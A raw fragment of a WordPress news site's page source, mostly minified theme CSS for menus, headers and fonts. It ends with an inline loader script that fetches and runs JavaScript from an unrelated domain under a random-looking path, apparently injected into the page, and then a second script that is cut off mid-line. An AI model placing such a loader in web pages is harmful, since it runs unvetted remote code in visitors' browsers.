.sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Noto Sans";font-size:18px;line-height:45px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:"Noto Sans";font-size:16px;line-height:30px;font-weight:normal}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ff7700}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffffff}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffffff}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .td-aj-search-results{border-color:#cccccc!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#ff7700}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#ff7700}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#666666}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#1e73be}.td-sub-footer-container{background-color:#ff7700}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#dddddd}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ff5d00}.td-footer-wrapper::before{background-repeat:repeat-x}.td-post-content p,.td-post-content{font-family:"Noto Sans";font-size:18px;line-height:26px}.td-post-content h1{font-family:"Noto Sans";font-size:41px;line-height:50px;font-weight:bold}.td-post-content h2{font-family:"Noto Sans";font-size:30px;line-height:40px;font-weight:bold}.td-post-content h3{font-family:"Noto Sans";font-size:22px;line-height:30px;font-weight:bold}.page-nav a,.page-nav span{font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Noto Sans";font-size:15px;line-height:20px;font-weight:600}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:45px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:45px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:45px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:45px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:45px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:45px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:45px}}body{background-color:#dddddd}ul.sf-menu>.menu-item>a{font-family:"Noto Sans";font-size:18px;line-height:45px;font-weight:600}.sf-menu ul .menu-item a{font-family:"Noto Sans";font-size:16px;line-height:30px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Noto Sans";font-size:19px;font-weight:bold}.td-mobile-content .sub-menu a{font-size:14px;font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Noto Sans"}:root{--td_theme_color:##ff7700;--td_header_color:##ff7700;--td_text_header_color:#000000;--td_mobile_menu_color:#ff7700;--td_mobile_gradient_one_mob:#ff7700;--td_mobile_gradient_two_mob:rgba(30,115,190,0.88);--td_mobile_text_active_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:##ff7700}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:##ff7700}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:##ff7700!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:##ff7700}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ff5d00}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ff7700}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ff7700!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Noto Sans";font-size:18px;line-height:45px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:"Noto Sans";font-size:16px;line-height:30px;font-weight:normal}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ff7700}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffffff}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffffff}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .td-aj-search-results{border-color:#cccccc!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#ff7700}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#ff7700}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#666666}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#1e73be}.td-sub-footer-container{background-color:#ff7700}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#dddddd}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ff5d00}.td-footer-wrapper::before{background-repeat:repeat-x}.td-post-content p,.td-post-content{font-family:"Noto Sans";font-size:18px;line-height:26px}.td-post-content h1{font-family:"Noto Sans";font-size:41px;line-height:50px;font-weight:bold}.td-post-content h2{font-family:"Noto Sans";font-size:30px;line-height:40px;font-weight:bold}.td-post-content h3{font-family:"Noto Sans";font-size:22px;line-height:30px;font-weight:bold}.page-nav a,.page-nav span{font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Noto Sans";font-size:15px;line-height:20px;font-weight:600}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:45px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:45px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:45px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:45px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:45px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:45px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:45px}}</style> <script type="litespeed/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e)})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW')</script> <script type="litespeed/javascript">(function(f,b,n,j,x,e){var 